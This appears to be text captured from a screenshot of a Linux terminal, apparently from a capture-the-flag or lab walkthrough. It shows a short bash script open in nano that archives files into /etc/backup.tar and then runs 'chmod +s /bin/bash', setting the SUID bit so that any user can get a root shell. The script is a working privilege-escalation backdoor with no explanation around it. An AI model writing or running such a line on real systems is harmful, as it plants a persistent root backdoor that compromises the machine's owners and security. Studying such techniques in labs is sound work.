 File Actions Edit View Help
GNU nano 6.0
#!/bin/bash
tar -cf /etc/backup.tar *
chmod +s /bin/bash